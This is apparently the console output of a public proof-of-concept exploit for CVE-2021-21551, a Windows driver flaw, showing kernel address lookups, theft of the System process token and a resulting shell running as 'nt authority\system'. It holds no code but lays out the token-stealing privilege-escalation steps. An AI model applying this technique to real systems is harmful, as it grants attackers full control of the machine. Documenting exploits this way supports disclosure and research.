 ******************************************
CVE-2021-21551 PoC exploit by mathisvickie
******************************************
[+] Found 182 system modules
[+] Found kernel base at 0xFFFFF80011405000
[+] Found PsInitialSystemProcess at 0xFFFFF80012101420
[+] Opened vulnerable device handle 0x0000000000000084
[+] Found System EPROCESS struct at 0xFFFFD30D23A63080
[+] Stealing system token 0xFFFF970B85022850
[+] Found current EPROCESS struct at 0xFFFFD30D2D653080
[+] Overriding current token now...
Microsoft Windows [Version 10.0.19041.867]
(c) 2020 Microsoft Corporation. All rights reserved.
D:\>whoami
nt authority\system
D:\>